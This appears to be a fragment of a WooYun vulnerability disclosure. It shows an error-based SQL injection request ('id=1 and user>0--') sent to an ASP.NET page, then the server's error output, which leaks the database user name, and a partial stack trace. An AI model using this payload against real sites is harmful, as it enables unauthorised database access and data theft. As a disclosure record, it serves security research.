 在将 nvarchar 值 'anmai'
s_ZjWork/Importance_Events_Particular.aspx?id=1%20and%20user>0--
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the
origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean brea
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Bool
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandl
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +72
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatab
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReade
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datat
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +92
www.wooyun.org